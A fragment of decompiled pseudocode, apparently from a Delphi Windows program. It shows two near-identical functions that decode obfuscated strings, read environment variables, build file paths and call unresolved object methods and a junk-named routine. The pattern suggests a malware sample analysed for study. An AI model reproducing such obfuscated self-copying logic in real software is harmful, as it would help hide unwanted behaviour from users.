 v1 = a1;
v6 = &savedregs;
v5 = &loc_476B71;
v4 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v4);
sub_475610(&str_qpsehana[1], 0, &v17);
Sysutils::GetEnvironmentVariable(v17);
Sysutils::ExtractFileName(System::AnsiString);
sub_475610(&str_Gl_gstfvKiav[1], 0, &v15);
Sysutils::GetEnvironmentVariable(v15);
System::__linkproc__ LStrCatN(&v19, 3, v2, &str___56[1], v16);
sub_475610(&str_Qpse_nbi__m___T[1], 0, &v14);
System::__linkproc__ LStrCat(&v14, v19);
(*(void (__fastcall **)(_DWORD, int, _DWORD))(**(_DWORD **)(*(_DWORD *)(v1 + 768) + 536) + 56))(
*(_DWORD *)(*(_DWORD *)(v1 + 768) + 536),
v14,
**(_DWORD **)(*(_DWORD *)(v1 + 768) + 536));
sub_475610(&str_Mmerttjkk___c_0[1], 0, &v12);
System::__linkproc__ LStrCat3(&v13, ::System::AnsiString, v12);
(*(void (__fastcall **)(_DWORD, int))(**(_DWORD **)(*(_DWORD *)(v1 + 768) + 536) + 116))(
*(_DWORD *)(*(_DWORD *)(v1 + 768) + 536),
v13);
v4 = 24865;
sub_475610(&str_Mmerttjkk___c_0[1], 0, &v10);
System::__linkproc__ LStrCat3(&v11, ::System::AnsiString, v10);
sub_475610(&str_Mmerttjkk___c_0[1], 0, &v8);
System::__linkproc__ LStrCat3(&v9, ::System::AnsiString, v8);
TForm1_fgdgdfgdfgd8f0g98fdhgkdfh(v4);
(*(void (**)(void))(**(_DWORD **)(*(_DWORD *)(v1 + 768) + 536) + 68))();
__writefsdword(0, (unsigned int)v5);
v7 = &loc_476B78;
return System::__linkproc__ LStrArrayClr(&v8, 12);
v1 = a1;
v6 = &savedregs;
v5 = &loc_476C1D;
v4 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v4);
sub_4756A0(&str_qpsehana[1], 0, &v17);
Sysutils::GetEnvironmentVariable(v17);
Sysutils::ExtractFileName(System::AnsiString);
sub_4756A0(&str_Gl_gstfvKiav[1], 0, &v15);
Sysutils::GetEnvironmentVariable(v15);
System::__linkproc__ LStrCatN(&v19, 3, v2, &str___56[1], v16);
sub_4756A0(&str_Qpse_nbi__m___T[1], 0, &v14);
System::__linkproc__ LStrCat(&v14, v19);
(*(void (__fastcall **)(_DWORD, int, _DWORD))(**(_DWORD **)(*(_DWORD *)(v1 + 768) + 536) + 56))(
*(_DWORD *)(*(_DWORD *)(v1 + 768) + 536),
v14,
**(_DWORD **)(*(_DWORD *)(v1 + 768) + 536));
sub_4756A0(&str_MmerttPaq___c_0[1], 0, &v12);
System::__linkproc__ LStrCat3(&v13, ::System::AnsiString, v12);
(*(void (__fastcall **)(_DWORD, int))(**(_DWORD **)(*(_DWORD *)(v1 + 768) + 536) + 116))(
*(_DWORD *)(*(_DWORD *)(v1 + 768) + 536),
v13);
v4 = 24865;
sub_4756A0(&str_MmerttPaq___c_0[1], 0, &v10);
System::__linkproc__ LStrCat3(&v11, ::System::AnsiString, v10);
sub_4756A0(&str_MmerttPaq___c_0[1], 0, &v8);
System::__linkproc__ LStrCat3(&v9, ::System::AnsiString, v8);
TForm1_fgdgdfgdfgd8f0g98fdhgkdfh(v4);
(*(void (**)(void))(**(_DWORD **)(*(_DWORD *)(v1 + 768) + 536) + 68))();
__writefsdword(0, (unsigned int)v5);
v7 = &loc_476C24;
return System::__linkproc__ LStrArrayClr(&v8, 12);